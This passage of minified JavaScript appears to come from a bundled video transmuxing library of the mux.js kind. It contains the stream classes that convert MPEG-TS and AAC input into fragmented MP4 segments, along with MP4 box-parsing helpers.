                  (f.length = 0),
                  this.trigger("reset");
              }),
              (this.resetStream_ = function() {
                Se(c), (i = t = void 0);
              }),
              (this.getGopForFusion_ = function(e) {
                var t,
                  i,
                  n,
                  r,
                  a,
                  s = 1 / 0;
                for (a = 0; a < this.gopCache_.length; a++)
                  (n = (r = this.gopCache_[a]).gop),
                    c.pps &&
                      pt(c.pps[0], r.pps[0]) &&
                      c.sps &&
                      pt(c.sps[0], r.sps[0]) &&
                      (n.dts < c.timelineStartInfo.dts ||
                        (-1e4 <= (t = e.dts - n.dts - n.duration) &&
                          t <= 45e3 &&
                          (!i || t < s) &&
                          ((i = r), (s = t))));
                return i ? i.gop : null;
              }),
              (this.alignGopsAtStart_ = function(e) {
                var t, i, n, r, a, s, o, u;
                for (
                  a = e.byteLength, s = e.nalCount, o = e.duration, t = i = 0;
                  t < f.length &&
                  i < e.length &&
                  ((n = f[t]), (r = e[i]), n.pts !== r.pts);

                )
                  r.pts > n.pts
                    ? t++
                    : (i++,
                      (a -= r.byteLength),
                      (s -= r.nalCount),
                      (o -= r.duration));
                return 0 === i
                  ? e
                  : i === e.length
                  ? null
                  : (((u = e.slice(i)).byteLength = a),
                    (u.duration = o),
                    (u.nalCount = s),
                    (u.pts = u[0].pts),
                    (u.dts = u[0].dts),
                    u);
              }),
              (this.alignGopsAtEnd_ = function(e) {
                var t, i, n, r, a, s, o;
                for (
                  t = f.length - 1, i = e.length - 1, a = null, s = !1;
                  0 <= t && 0 <= i;

                ) {
                  if (((n = f[t]), (r = e[i]), n.pts === r.pts)) {
                    s = !0;
                    break;
                  }
                  n.pts > r.pts ? t-- : (t === f.length - 1 && (a = i), i--);
                }
                if (!s && null === a) return null;
                if (0 === (o = s ? i : a)) return e;
                var u = e.slice(o),
                  l = u.reduce(
                    function(e, t) {
                      return (
                        (e.byteLength += t.byteLength),
                        (e.duration += t.duration),
                        (e.nalCount += t.nalCount),
                        e
                      );
                    },
                    { byteLength: 0, duration: 0, nalCount: 0 }
                  );
                return (
                  (u.byteLength = l.byteLength),
                  (u.duration = l.duration),
                  (u.nalCount = l.nalCount),
                  (u.pts = u[0].pts),
                  (u.dts = u[0].dts),
                  u
                );
              }),
              (this.alignGopsWith = function(e) {
                f = e;
              });
          }).prototype = new V()),
          ((yt = function(e, t) {
            (this.numberOfTracks = 0),
              (this.metadataStream = t),
              "undefined" != typeof (e = e || {}).remux
                ? (this.remuxTracks = !!e.remux)
                : (this.remuxTracks = !0),
              "boolean" == typeof e.keepOriginalTimestamps
                ? (this.keepOriginalTimestamps = e.keepOriginalTimestamps)
                : (this.keepOriginalTimestamps = !1),
              (this.pendingTracks = []),
              (this.videoTrack = null),
              (this.pendingBoxes = []),
              (this.pendingCaptions = []),
              (this.pendingMetadata = []),
              (this.pendingBytes = 0),
              (this.emittedTracks = 0),
              yt.prototype.init.call(this),
              (this.push = function(e) {
                return e.text
                  ? this.pendingCaptions.push(e)
                  : e.frames
                  ? this.pendingMetadata.push(e)
                  : (this.pendingTracks.push(e.track),
                    (this.pendingBytes += e.boxes.byteLength),
                    "video" === e.track.type &&
                      ((this.videoTrack = e.track),
                      this.pendingBoxes.push(e.boxes)),
                    void (
                      "audio" === e.track.type &&
                      ((this.audioTrack = e.track),
                      this.pendingBoxes.unshift(e.boxes))
                    ));
              });
          }).prototype = new V()),
          (yt.prototype.flush = function(e) {
            var t,
              i,
              n,
              r,
              a = 0,
              s = { captions: [], captionStreams: {}, metadata: [], info: {} },
              o = 0;
            if (this.pendingTracks.length < this.numberOfTracks) {
              if ("VideoSegmentStream" !== e && "AudioSegmentStream" !== e)
                return;
              if (this.remuxTracks) return;
              if (0 === this.pendingTracks.length)
                return (
                  this.emittedTracks++,
                  void (
                    this.emittedTracks >= this.numberOfTracks &&
                    (this.trigger("done"), (this.emittedTracks = 0))
                  )
                );
            }
            if (
              (this.videoTrack
                ? ((o = this.videoTrack.timelineStartInfo.pts),
                  Tt.forEach(function(e) {
                    s.info[e] = this.videoTrack[e];
                  }, this))
                : this.audioTrack &&
                  ((o = this.audioTrack.timelineStartInfo.pts),
                  bt.forEach(function(e) {
                    s.info[e] = this.audioTrack[e];
                  }, this)),
              this.videoTrack || this.audioTrack)
            ) {
              for (
                1 === this.pendingTracks.length
                  ? (s.type = this.pendingTracks[0].type)
                  : (s.type = "combined"),
                  this.emittedTracks += this.pendingTracks.length,
                  n = ee(this.pendingTracks),
                  s.initSegment = new Uint8Array(n.byteLength),
                  s.initSegment.set(n),
                  s.data = new Uint8Array(this.pendingBytes),
                  r = 0;
                r < this.pendingBoxes.length;
                r++
              )
                s.data.set(this.pendingBoxes[r], a),
                  (a += this.pendingBoxes[r].byteLength);
              for (r = 0; r < this.pendingCaptions.length; r++)
                ((t = this.pendingCaptions[r]).startTime = fe(
                  t.startPts,
                  o,
                  this.keepOriginalTimestamps
                )),
                  (t.endTime = fe(t.endPts, o, this.keepOriginalTimestamps)),
                  (s.captionStreams[t.stream] = !0),
                  s.captions.push(t);
              for (r = 0; r < this.pendingMetadata.length; r++)
                ((i = this.pendingMetadata[r]).cueTime = fe(
                  i.pts,
                  o,
                  this.keepOriginalTimestamps
                )),
                  s.metadata.push(i);
              for (
                s.metadata.dispatchType = this.metadataStream.dispatchType,
                  this.pendingTracks.length = 0,
                  this.videoTrack = null,
                  this.pendingBoxes.length = 0,
                  this.pendingCaptions.length = 0,
                  this.pendingBytes = 0,
                  this.pendingMetadata.length = 0,
                  this.trigger("data", s),
                  r = 0;
                r < s.captions.length;
                r++
              )
                (t = s.captions[r]), this.trigger("caption", t);
              for (r = 0; r < s.metadata.length; r++)
                (i = s.metadata[r]), this.trigger("id3Frame", i);
            }
            this.emittedTracks >= this.numberOfTracks &&
              (this.trigger("done"), (this.emittedTracks = 0));
          }),
          (yt.prototype.setRemux = function(e) {
            this.remuxTracks = e;
          }),
          ((vt = function(n) {
            var r,
              a,
              s = this,
              i = !0;
            vt.prototype.init.call(this),
              (n = n || {}),
              (this.baseMediaDecodeTime = n.baseMediaDecodeTime || 0),
              (this.transmuxPipeline_ = {}),
              (this.setupAacPipeline = function() {
                var t = {};
                ((this.transmuxPipeline_ = t).type = "aac"),
                  (t.metadataStream = new Ze.MetadataStream()),
                  (t.aacStream = new _t()),
                  (t.audioTimestampRolloverStream = new Ze.TimestampRolloverStream(
                    "audio"
                  )),
                  (t.timedMetadataTimestampRolloverStream = new Ze.TimestampRolloverStream(
                    "timed-metadata"
                  )),
                  (t.adtsStream = new at()),
                  (t.coalesceStream = new yt(n, t.metadataStream)),
                  (t.headOfPipeline = t.aacStream),
                  t.aacStream
                    .pipe(t.audioTimestampRolloverStream)
                    .pipe(t.adtsStream),
                  t.aacStream
                    .pipe(t.timedMetadataTimestampRolloverStream)
                    .pipe(t.metadataStream)
                    .pipe(t.coalesceStream),
                  t.metadataStream.on("timestamp", function(e) {
                    t.aacStream.setTimestamp(e.timeStamp);
                  }),
                  t.aacStream.on("data", function(e) {
                    ("timed-metadata" !== e.type && "audio" !== e.type) ||
                      t.audioSegmentStream ||
                      ((a = a || {
                        timelineStartInfo: {
                          baseMediaDecodeTime: s.baseMediaDecodeTime
                        },
                        codec: "adts",
                        type: "audio"
                      }),
                      t.coalesceStream.numberOfTracks++,
                      (t.audioSegmentStream = new gt(a, n)),
                      t.audioSegmentStream.on(
                        "timingInfo",
                        s.trigger.bind(s, "audioTimingInfo")
                      ),
                      t.adtsStream
                        .pipe(t.audioSegmentStream)
                        .pipe(t.coalesceStream),
                      s.trigger("trackinfo", { hasAudio: !!a, hasVideo: !!r }));
                  }),
                  t.coalesceStream.on("data", this.trigger.bind(this, "data")),
                  t.coalesceStream.on("done", this.trigger.bind(this, "done"));
              }),
              (this.setupTsPipeline = function() {
                var i = {};
                ((this.transmuxPipeline_ = i).type = "ts"),
                  (i.metadataStream = new Ze.MetadataStream()),
                  (i.packetStream = new Ze.TransportPacketStream()),
                  (i.parseStream = new Ze.TransportParseStream()),
                  (i.elementaryStream = new Ze.ElementaryStream()),
                  (i.timestampRolloverStream = new Ze.TimestampRolloverStream()),
                  (i.adtsStream = new at()),
                  (i.h264Stream = new St()),
                  (i.captionStream = new Ze.CaptionStream()),
                  (i.coalesceStream = new yt(n, i.metadataStream)),
                  (i.headOfPipeline = i.packetStream),
                  i.packetStream
                    .pipe(i.parseStream)
                    .pipe(i.elementaryStream)
                    .pipe(i.timestampRolloverStream),
                  i.timestampRolloverStream.pipe(i.h264Stream),
                  i.timestampRolloverStream.pipe(i.adtsStream),
                  i.timestampRolloverStream
                    .pipe(i.metadataStream)
                    .pipe(i.coalesceStream),
                  i.h264Stream.pipe(i.captionStream).pipe(i.coalesceStream),
                  i.elementaryStream.on("data", function(e) {
                    var t;
                    if ("metadata" === e.type) {
                      for (t = e.tracks.length; t--; )
                        r || "video" !== e.tracks[t].type
                          ? a ||
                            "audio" !== e.tracks[t].type ||
                            ((a =
                              e.tracks[
                                t
                              ]).timelineStartInfo.baseMediaDecodeTime =
                              s.baseMediaDecodeTime)
                          : ((r =
                              e.tracks[
                                t
                              ]).timelineStartInfo.baseMediaDecodeTime =
                              s.baseMediaDecodeTime);
                      r &&
                        !i.videoSegmentStream &&
                        (i.coalesceStream.numberOfTracks++,
                        (i.videoSegmentStream = new mt(r, n)),
                        i.videoSegmentStream.on("timelineStartInfo", function(
                          e
                        ) {
                          a &&
                            !n.keepOriginalTimestamps &&
                            ((a.timelineStartInfo = e),
                            i.audioSegmentStream.setEarliestDts(
                              e.dts - s.baseMediaDecodeTime
                            ));
                        }),
                        i.videoSegmentStream.on(
                          "processedGopsInfo",
                          s.trigger.bind(s, "gopInfo")
                        ),
                        i.videoSegmentStream.on(
                          "segmentTimingInfo",
                          s.trigger.bind(s, "videoSegmentTimingInfo")
                        ),
                        i.videoSegmentStream.on("baseMediaDecodeTime", function(
                          e
                        ) {
                          a &&
                            i.audioSegmentStream.setVideoBaseMediaDecodeTime(e);
                        }),
                        i.videoSegmentStream.on(
                          "timingInfo",
                          s.trigger.bind(s, "videoTimingInfo")
                        ),
                        i.h264Stream
                          .pipe(i.videoSegmentStream)
                          .pipe(i.coalesceStream)),
                        a &&
                          !i.audioSegmentStream &&
                          (i.coalesceStream.numberOfTracks++,
                          (i.audioSegmentStream = new gt(a, n)),
                          i.audioSegmentStream.on(
                            "timingInfo",
                            s.trigger.bind(s, "audioTimingInfo")
                          ),
                          i.adtsStream
                            .pipe(i.audioSegmentStream)
                            .pipe(i.coalesceStream)),
                        s.trigger("trackinfo", {
                          hasAudio: !!a,
                          hasVideo: !!r
                        });
                    }
                  }),
                  i.coalesceStream.on("data", this.trigger.bind(this, "data")),
                  i.coalesceStream.on("id3Frame", function(e) {
                    (e.dispatchType = i.metadataStream.dispatchType),
                      s.trigger("id3Frame", e);
                  }),
                  i.coalesceStream.on(
                    "caption",
                    this.trigger.bind(this, "caption")
                  ),
                  i.coalesceStream.on("done", this.trigger.bind(this, "done"));
              }),
              (this.setBaseMediaDecodeTime = function(e) {
                var t = this.transmuxPipeline_;
                n.keepOriginalTimestamps || (this.baseMediaDecodeTime = e),
                  a &&
                    ((a.timelineStartInfo.dts = void 0),
                    (a.timelineStartInfo.pts = void 0),
                    Se(a),
                    t.audioTimestampRolloverStream &&
                      t.audioTimestampRolloverStream.discontinuity()),
                  r &&
                    (t.videoSegmentStream &&
                      (t.videoSegmentStream.gopCache_ = []),
                    (r.timelineStartInfo.dts = void 0),
                    (r.timelineStartInfo.pts = void 0),
                    Se(r),
                    t.captionStream.reset()),
                  t.timestampRolloverStream &&
                    t.timestampRolloverStream.discontinuity();
              }),
              (this.setAudioAppendStart = function(e) {
                a &&
                  this.transmuxPipeline_.audioSegmentStream.setAudioAppendStart(
                    e
                  );
              }),
              (this.setRemux = function(e) {
                var t = this.transmuxPipeline_;
                (n.remux = e),
                  t && t.coalesceStream && t.coalesceStream.setRemux(e);
              }),
              (this.alignGopsWith = function(e) {
                r &&
                  this.transmuxPipeline_.videoSegmentStream &&
                  this.transmuxPipeline_.videoSegmentStream.alignGopsWith(e);
              }),
              (this.push = function(e) {
                if (i) {
                  var t = kt(e);
                  t && "aac" !== this.transmuxPipeline_.type
                    ? this.setupAacPipeline()
                    : t ||
                      "ts" === this.transmuxPipeline_.type ||
                      this.setupTsPipeline(),
                    (i = !1);
                }
                this.transmuxPipeline_.headOfPipeline.push(e);
              }),
              (this.flush = function() {
                (i = !0), this.transmuxPipeline_.headOfPipeline.flush();
              }),
              (this.endTimeline = function() {
                this.transmuxPipeline_.headOfPipeline.endTimeline();
              }),
              (this.reset = function() {
                this.transmuxPipeline_.headOfPipeline &&
                  this.transmuxPipeline_.headOfPipeline.reset();
              }),
              (this.resetCaptions = function() {
                this.transmuxPipeline_.captionStream &&
                  this.transmuxPipeline_.captionStream.reset();
              });
          }).prototype = new V());
        function Et(a, s) {
          var o = [],
            u = 0,
            l = 0,
            c = 0,
            d = 1 / 0,
            h = null,
            p = null;
          (s = s || {}),
            Et.prototype.init.call(this),
            (this.push = function(t) {
              Ce(a, t),
                a &&
                  bt.forEach(function(e) {
                    a[e] = t[e];
                  }),
                o.push(t);
            }),
            (this.setEarliestDts = function(e) {
              l = e;
            }),
            (this.setVideoBaseMediaDecodeTime = function(e) {
              d = e;
            }),
            (this.setAudioAppendStart = function(e) {
              c = e;
            }),
            (this.processFrames_ = function() {
              var e, t, i, n, r;
              0 !== o.length &&
                0 !== (e = ye(o, a, l)).length &&
                ((a.baseMediaDecodeTime = ke(a, s.keepOriginalTimestamps)),
                ve(a, e, c, d),
                (a.samples = _e(e)),
                (i = J(be(e))),
                (o = []),
                (t = Z(u, [a])),
                u++,
                (a.initSegment = ee([a])),
                (n = new Uint8Array(t.byteLength + i.byteLength)).set(t),
                n.set(i, t.byteLength),
                Se(a),
                null === h && (p = h = e[0].pts),
                (p += e.length * ((1024 * At) / a.samplerate)),
                (r = { start: h }),
                this.trigger("timingInfo", r),
                this.trigger("data", { track: a, boxes: n }));
            }),
            (this.flush = function() {
              this.processFrames_(),
                this.trigger("timingInfo", { start: h, end: p }),
                this.resetTiming_(),
                this.trigger("done", "AudioSegmentStream");
            }),
            (this.partialFlush = function() {
              this.processFrames_(),
                this.trigger("partialdone", "AudioSegmentStream");
            }),
            (this.endTimeline = function() {
              this.flush(), this.trigger("endedtimeline", "AudioSegmentStream");
            }),
            (this.resetTiming_ = function() {
              Se(a), (p = h = null);
            }),
            (this.reset = function() {
              this.resetTiming_(), (o = []), this.trigger("reset");
            });
        }
        var wt = {
            Transmuxer: vt,
            VideoSegmentStream: mt,
            AudioSegmentStream: gt,
            AUDIO_PROPERTIES: bt,
            VIDEO_PROPERTIES: Tt,
            generateVideoSegmentTimingInfo: ft
          }.Transmuxer,
          It = { Adts: at, h264: lt },
          At = ce;
        Et.prototype = new V();
        function xt(o, u) {
          var t,
            i,
            l,
            c = 0,
            d = [],
            h = [],
            p = null,
            f = null,
            m = !0;
          (u = u || {}),
            xt.prototype.init.call(this),
            (this.push = function(e) {
              Ce(o, e),
                "undefined" == typeof o.timelineStartInfo.dts &&
                  (o.timelineStartInfo.dts = e.dts),
                "seq_parameter_set_rbsp" !== e.nalUnitType ||
                  t ||
                  ((t = e.config),
                  (o.sps = [e.data]),
                  Tt.forEach(function(e) {
                    o[e] = t[e];
                  }, this)),
                "pic_parameter_set_rbsp" !== e.nalUnitType ||
                  i ||
                  ((i = e.data), (o.pps = [e.data])),
                d.push(e);
            }),
            (this.processNals_ = function(e) {
              var t;
              for (
                d = h.concat(d);
                d.length && "access_unit_delimiter_rbsp" !== d[0].nalUnitType;

              )
                d.shift();
              if (0 !== d.length) {
                var i = te(d);
                if (i.length)
                  if (
                    ((h = i[i.length - 1]),
                    e &&
                      (i.pop(),
                      (i.duration -= h.duration),
                      (i.nalCount -= h.length),
                      (i.byteLength -= h.byteLength)),
                    i.length)
                  ) {
                    if (
                      (this.trigger("timelineStartInfo", o.timelineStartInfo),
                      m)
                    ) {
                      if (!(l = ie(i))[0][0].keyFrame) {
                        if (!(l = ne(l))[0][0].keyFrame)
                          return (
                            (d = [].concat.apply([], i).concat(h)),
                            void (h = [])
                          );
                        (i = [].concat.apply([], l)).duration = l.duration;
                      }
                      m = !1;
                    }
                    for (
                      null === p && ((p = i[0].pts), (f = p)),
                        f += i.duration,
                        this.trigger("timingInfo", { start: p, end: f }),
                        t = 0;
                      t < i.length;
                      t++
                    ) {
                      var n = i[t];
                      o.samples = se(n);
                      var r = J(oe(n));
                      Se(o),
                        Ce(o, n),
                        (o.baseMediaDecodeTime = ke(
                          o,
                          u.keepOriginalTimestamps
                        ));
                      var a = Z(c, [o]);
                      c++, (o.initSegment = ee([o]));
                      var s = new Uint8Array(a.byteLength + r.byteLength);
                      s.set(a),
                        s.set(r, a.byteLength),
                        this.trigger("data", {
                          track: o,
                          boxes: s,
                          sequence: c,
                          videoFrameDts: n.dts,
                          videoFramePts: n.pts
                        });
                    }
                    d = [];
                  } else d = [];
              }
            }),
            (this.resetTimingAndConfig_ = function() {
              (i = t = void 0), (f = p = null);
            }),
            (this.partialFlush = function() {
              this.processNals_(!0),
                this.trigger("partialdone", "VideoSegmentStream");
            }),
            (this.flush = function() {
              this.processNals_(!1),
                this.resetTimingAndConfig_(),
                this.trigger("done", "VideoSegmentStream");
            }),
            (this.endTimeline = function() {
              this.flush(), this.trigger("endedtimeline", "VideoSegmentStream");
            }),
            (this.reset = function() {
              this.resetTimingAndConfig_(),
                (h = []),
                (d = []),
                (m = !0),
                this.trigger("reset");
            });
        }
        var Pt = Et;
        xt.prototype = new V();
        function Lt(e) {
          return (e.prototype = new V()), e.prototype.init.call(e), e;
        }
        function Ot(t, i) {
          t.on("data", i.trigger.bind(i, "data")),
            t.on("done", i.trigger.bind(i, "done")),
            t.on("partialdone", i.trigger.bind(i, "partialdone")),
            t.on("endedtimeline", i.trigger.bind(i, "endedtimeline")),
            t.on("audioTimingInfo", i.trigger.bind(i, "audioTimingInfo")),
            t.on("videoTimingInfo", i.trigger.bind(i, "videoTimingInfo")),
            t.on("trackinfo", i.trigger.bind(i, "trackinfo")),
            t.on("id3Frame", function(e) {
              (e.dispatchType = t.metadataStream.dispatchType),
                (e.cueTime = de(e.pts)),
                i.trigger("id3Frame", e);
            }),
            t.on("caption", function(e) {
              i.trigger("caption", e);
            });
        }
        function Dt(i) {
          var n = null,
            r = !0;
          (i = i || {}),
            Dt.prototype.init.call(this),
            (i.baseMediaDecodeTime = i.baseMediaDecodeTime || 0),
            (this.push = function(e) {
              if (r) {
                var t = Rt(e);
                !t || (n && "aac" === n.type)
                  ? t ||
                    (n && "ts" === n.type) ||
                    ((n = (function(i) {
                      var n = {
                        type: "ts",
                        tracks: { audio: null, video: null },
                        packet: new Ze.TransportPacketStream(),
                        parse: new Ze.TransportParseStream(),
                        elementary: new Ze.ElementaryStream(),
                        timestampRollover: new Ze.TimestampRolloverStream(),
                        adts: new It.Adts(),
                        h264: new It.h264.H264Stream(),
                        captionStream: new Ze.CaptionStream(),
                        metadataStream: new Ze.MetadataStream()
                      };
                      return (
                        (n.headOfPipeline = n.packet),
                        n.packet
                          .pipe(n.parse)
                          .pipe(n.elementary)
                          .pipe(n.timestampRollover),
                        n.timestampRollover.pipe(n.h264),
                        n.h264.pipe(n.captionStream),
                        n.timestampRollover.pipe(n.metadataStream),
                        n.timestampRollover.pipe(n.adts),
                        n.elementary.on("data", function(e) {
                          if ("metadata" === e.type) {
                            for (var t = 0; t < e.tracks.length; t++)
                              n.tracks[e.tracks[t].type] ||
                                ((n.tracks[e.tracks[t].type] = e.tracks[t]),
                                (n.tracks[
                                  e.tracks[t].type
                                ].timelineStartInfo.baseMediaDecodeTime =
                                  i.baseMediaDecodeTime));
                            n.tracks.video &&
                              !n.videoSegmentStream &&
                              ((n.videoSegmentStream = new Mt(
                                n.tracks.video,
                                i
                              )),
                              n.videoSegmentStream.on(
                                "timelineStartInfo",
                                function(e) {
                                  n.tracks.audio &&
                                    !i.keepOriginalTimestamps &&
                                    n.audioSegmentStream.setEarliestDts(
                                      e.dts - i.baseMediaDecodeTime
                                    );
                                }
                              ),
                              n.videoSegmentStream.on(
                                "timingInfo",
                                n.trigger.bind(n, "videoTimingInfo")
                              ),
                              n.videoSegmentStream.on("data", function(e) {
                                n.trigger("data", { type: "video", data: e });
                              }),
                              n.videoSegmentStream.on(
                                "done",
                                n.trigger.bind(n, "done")
                              ),
                              n.videoSegmentStream.on(
                                "partialdone",
                                n.trigger.bind(n, "partialdone")
                              ),
                              n.videoSegmentStream.on(
                                "endedtimeline",
                                n.trigger.bind(n, "endedtimeline")
                              ),
                              n.h264.pipe(n.videoSegmentStream)),
                              n.tracks.audio &&
                                !n.audioSegmentStream &&
                                ((n.audioSegmentStream = new Pt(
                                  n.tracks.audio,
                                  i
                                )),
                                n.audioSegmentStream.on("data", function(e) {
                                  n.trigger("data", { type: "audio", data: e });
                                }),
                                n.audioSegmentStream.on(
                                  "done",
                                  n.trigger.bind(n, "done")
                                ),
                                n.audioSegmentStream.on(
                                  "partialdone",
                                  n.trigger.bind(n, "partialdone")
                                ),
                                n.audioSegmentStream.on(
                                  "endedtimeline",
                                  n.trigger.bind(n, "endedtimeline")
                                ),
                                n.audioSegmentStream.on(
                                  "timingInfo",
                                  n.trigger.bind(n, "audioTimingInfo")
                                ),
                                n.adts.pipe(n.audioSegmentStream)),
                              n.trigger("trackinfo", {
                                hasAudio: !!n.tracks.audio,
                                hasVideo: !!n.tracks.video
                              });
                          }
                        }),
                        n.captionStream.on("data", function(e) {
                          var t;
                          (t =
                            (n.tracks.video &&
                              n.tracks.video.timelineStartInfo.pts) ||
                            0),
                            (e.startTime = fe(
                              e.startPts,
                              t,
                              i.keepOriginalTimestamps
                            )),
                            (e.endTime = fe(
                              e.endPts,
                              t,
                              i.keepOriginalTimestamps
                            )),
                            n.trigger("caption", e);
                        }),
                        (n = Lt(n)).metadataStream.on(
                          "data",
                          n.trigger.bind(n, "id3Frame")
                        ),
                        n
                      );
                    })(i)),
                    Ot(n, this))
                  : ((n = (function(t) {
                      var i = {
                        type: "aac",
                        tracks: { audio: null },
                        metadataStream: new Ze.MetadataStream(),
                        aacStream: new _t(),
                        audioRollover: new Ze.TimestampRolloverStream("audio"),
                        timedMetadataRollover: new Ze.TimestampRolloverStream(
                          "timed-metadata"
                        ),
                        adtsStream: new at(!0)
                      };
                      return (
                        (i.headOfPipeline = i.aacStream),
                        i.aacStream.pipe(i.audioRollover).pipe(i.adtsStream),
                        i.aacStream
                          .pipe(i.timedMetadataRollover)
                          .pipe(i.metadataStream),
                        i.metadataStream.on("timestamp", function(e) {
                          i.aacStream.setTimestamp(e.timeStamp);
                        }),
                        i.aacStream.on("data", function(e) {
                          ("timed-metadata" !== e.type && "audio" !== e.type) ||
                            i.audioSegmentStream ||
                            ((i.tracks.audio = i.tracks.audio || {
                              timelineStartInfo: {
                                baseMediaDecodeTime: t.baseMediaDecodeTime
                              },
                              codec: "adts",
                              type: "audio"
                            }),
                            (i.audioSegmentStream = new Pt(i.tracks.audio, t)),
                            i.audioSegmentStream.on("data", function(e) {
                              i.trigger("data", { type: "audio", data: e });
                            }),
                            i.audioSegmentStream.on(
                              "partialdone",
                              i.trigger.bind(i, "partialdone")
                            ),
                            i.audioSegmentStream.on(
                              "done",
                              i.trigger.bind(i, "done")
                            ),
                            i.audioSegmentStream.on(
                              "endedtimeline",
                              i.trigger.bind(i, "endedtimeline")
                            ),
                            i.audioSegmentStream.on(
                              "timingInfo",
                              i.trigger.bind(i, "audioTimingInfo")
                            ),
                            i.adtsStream.pipe(i.audioSegmentStream),
                            i.trigger("trackinfo", {
                              hasAudio: !!i.tracks.audio,
                              hasVideo: !!i.tracks.video
                            }));
                        }),
                        (i = Lt(i)).metadataStream.on(
                          "data",
                          i.trigger.bind(i, "id3Frame")
                        ),
                        i
                      );
                    })(i)),
                    Ot(n, this)),
                  (r = !1);
              }
              n.headOfPipeline.push(e);
            }),
            (this.flush = function() {
              n && ((r = !0), n.headOfPipeline.flush());
            }),
            (this.partialFlush = function() {
              n && n.headOfPipeline.partialFlush();
            }),
            (this.endTimeline = function() {
              n && n.headOfPipeline.endTimeline();
            }),
            (this.reset = function() {
              n && n.headOfPipeline.reset();
            }),
            (this.setBaseMediaDecodeTime = function(e) {
              i.keepOriginalTimestamps || (i.baseMediaDecodeTime = e),
                n &&
                  (n.tracks.audio &&
                    ((n.tracks.audio.timelineStartInfo.dts = void 0),
                    (n.tracks.audio.timelineStartInfo.pts = void 0),
                    Se(n.tracks.audio),
                    n.audioRollover && n.audioRollover.discontinuity()),
                  n.tracks.video &&
                    (n.videoSegmentStream &&
                      (n.videoSegmentStream.gopCache_ = []),
                    (n.tracks.video.timelineStartInfo.dts = void 0),
                    (n.tracks.video.timelineStartInfo.pts = void 0),
                    Se(n.tracks.video)),
                  n.timestampRollover && n.timestampRollover.discontinuity());
            }),
            (this.setRemux = function(e) {
              (i.remux = e),
                n && n.coalesceStream && n.coalesceStream.setRemux(e);
            }),
            (this.setAudioAppendStart = function(e) {
              n &&
                n.tracks.audio &&
                n.audioSegmentStream &&
                n.audioSegmentStream.setAudioAppendStart(e);
            }),
            (this.alignGopsWith = function(e) {});
        }
        var Mt = xt,
          Rt = ct;
        Dt.prototype = new V();
        function Nt(e, t) {
          for (var i = e, n = 0; n < t.length; n++) {
            var r = t[n];
            if (i < r.size) return r;
            i -= r.size;
          }
          return null;
        }
        function Ut(e, c) {
          var n = Ht(e, ["moof", "traf"]),
            t = Ht(e, ["mdat"]),
            d = {},
            r = [];
          return (
            t.forEach(function(e, t) {
              var i = n[t];
              r.push({ mdat: e, traf: i });
            }),
            r.forEach(function(e) {
              var t,
                i = e.mdat,
                n = e.traf,
                r = Ht(n, ["tfhd"]),
                a = Kt(r[0]),
                s = a.trackId,
                o = Ht(n, ["tfdt"]),
                u = 0 < o.length ? zt(o[0]).baseMediaDecodeTime : 0,
                l = Ht(n, ["trun"]);
              c === s &&
                0 < l.length &&
                ((t = (function(e, t, i) {
                  var n,
                    r,
                    a,
                    s,
                    o = new DataView(e.buffer, e.byteOffset, e.byteLength),
                    u = [];
                  for (r = 0; r + 4 < e.length; r += a)
                    if (((a = o.getUint32(r)), (r += 4), !(a <= 0)))
                      switch (31 & e[r]) {
                        case 6:
                          var l = e.subarray(r + 1, r + 1 + a),
                            c = Nt(r, t);
                          if (
                            ((n = {
                              nalUnitType: "sei_rbsp",
                              size: a,
                              data: l,
                              escapedRBSP: Yt(l),
                              trackId: i
                            }),
                            c)
                          )
                            (n.pts = c.pts), (n.dts = c.dts), (s = c);
                          else {
                            if (!s) break;
                            (n.pts = s.pts), (n.dts = s.dts);
                          }
                          u.push(n);
                      }
                  return u;
                })(
                  i,
                  (function(e, t, i) {
                    var n = t,
                      r = i.defaultSampleDuration || 0,
                      a = i.defaultSampleSize || 0,
                      s = i.trackId,
                      o = [];
                    return (
                      e.forEach(function(e) {
                        var t = Xt(e).samples;
                        t.forEach(function(e) {
                          void 0 === e.duration && (e.duration = r),
                            void 0 === e.size && (e.size = a),
                            (e.trackId = s),
                            (e.dts = n),
                            void 0 === e.compositionTimeOffset &&
                              (e.compositionTimeOffset = 0),
                            (e.pts = n + e.compositionTimeOffset),
                            (n += e.duration);
                        }),
                          (o = o.concat(t));
                      }),
                      o
                    );
                  })(l, u, a),
                  s
                )),
                d[s] || (d[s] = []),
                (d[s] = d[s].concat(t)));
            }),
            d
          );
        }
        function Ft(e) {
          return "AudioSegmentStream" === e
            ? "audio"
            : "VideoSegmentStream" === e
            ? "video"
            : "";
        }
        var Bt = Dt,
          jt = function(e) {
            return e >>> 0;
          },
          Vt = function(e) {
            var t = "";
            return (
              (t += String.fromCharCode(e[0])),
              (t += String.fromCharCode(e[1])),
              (t += String.fromCharCode(e[2])),
              (t += String.fromCharCode(e[3]))
            );
          },
          qt = jt,
          Ht = function e(t, i) {
            var n,
              r,
              a,
              s,
              o,
              u = [];
            if (!i.length) return null;
            for (n = 0; n < t.byteLength; )
              (r = qt(
                (t[n] << 24) | (t[n + 1] << 16) | (t[n + 2] << 8) | t[n + 3]
              )),
                (a = Vt(t.subarray(n + 4, n + 8))),
                (s = 1 < r ? n + r : t.byteLength),
                a === i[0] &&
                  (1 === i.length
                    ? u.push(t.subarray(n + 8, s))
                    : (o = e(t.subarray(n + 8, s), i.slice(1))).length &&
                      (u = u.concat(o))),
                (n = s);
            return u;
          },
          Wt = jt,
          zt = function(e) {
            var t = {
              version: e[0],
              flags: new Uint8Array(e.subarray(1, 4)),
              baseMediaDecodeTime: Wt(
                (e[4] << 24) | (e[5] << 16) | (e[6] << 8) | e[7]
              )
            };
            return (
              1 === t.version &&
                ((t.baseMediaDecodeTime *= Math.pow(2, 32)),
                (t.baseMediaDecodeTime += Wt(
                  (e[8] << 24) | (e[9] << 16) | (e[10] << 8) | e[11]
                ))),
              t
            );
          },
          Gt = function(e) {
            return {
              isLeading: (12 & e[0]) >>> 2,
              dependsOn: 3 & e[0],
              isDependedOn: (192 & e[1]) >>> 6,
              hasRedundancy: (48 & e[1]) >>> 4,
              paddingValue: (14 & e[1]) >>> 1,
              isNonSyncSample: 1 & e[1],
              degradationPriority: (e[2] << 8) | e[3]
            };
          },
          Xt = function(e) {
            var t,
              i = {
                version: e[0],
                flags: new Uint8Array(e.subarray(1, 4)),
                samples: []
              },
              n = new DataView(e.buffer, e.byteOffset, e.byteLength),
              r = 1 & i.flags[2],
              a = 4 & i.flags[2],
              s = 1 & i.flags[1],
              o = 2 & i.flags[1],
              u = 4 & i.flags[1],
              l = 8 & i.flags[1],
              c = n.getUint32(4),
              d = 8;
            for (
